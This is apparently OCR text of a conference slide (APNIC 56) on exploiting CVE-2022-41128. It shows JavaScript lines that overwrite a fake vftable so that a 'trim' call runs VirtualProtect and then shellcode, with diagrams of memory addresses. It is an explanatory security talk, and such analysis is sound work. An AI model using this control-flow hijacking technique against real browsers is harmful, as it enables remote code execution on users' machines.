 2.15 CVE-2022-41128
APNIC 56 30
Presenter Ann...
(Step 4) Execute VirtualProtect and shellcode using fake vftable
Call VirtualProtect and Shellcode
var offset = 89;
write8(b[52][176] + 24 + offset * 8, b[52][177], virtual_protect.addr_low, virtual_protect.addr_high),
b[53][1]['trim'](), //call VirtualProtect
write8(b[52][176] + 24 + offset * 8, b[52][177], shellcode.addr_low + 128, shellcode.addr_high),
b[53][1]['trim'](); //call Shellcode
Fake Vftable
(VirtualProtect)
0x18966F67D28
0x7FFD38D78970
...
...
0x7FFD38D65D00
...
...
0x7FFD38D78A70
..
..
+0x2C8(89 * 8)
VirtualProtect
0x7FFD5C3ABC70
Fake Vftable
(Shellcode)
0x18966F67D28
...
...
...
0x7FFD38D65D00
...
...
0x7FFD38D78A70
..
..
+0x2C8(89 * 8)
ShellCode
0x18966E6B0B8
zoom
24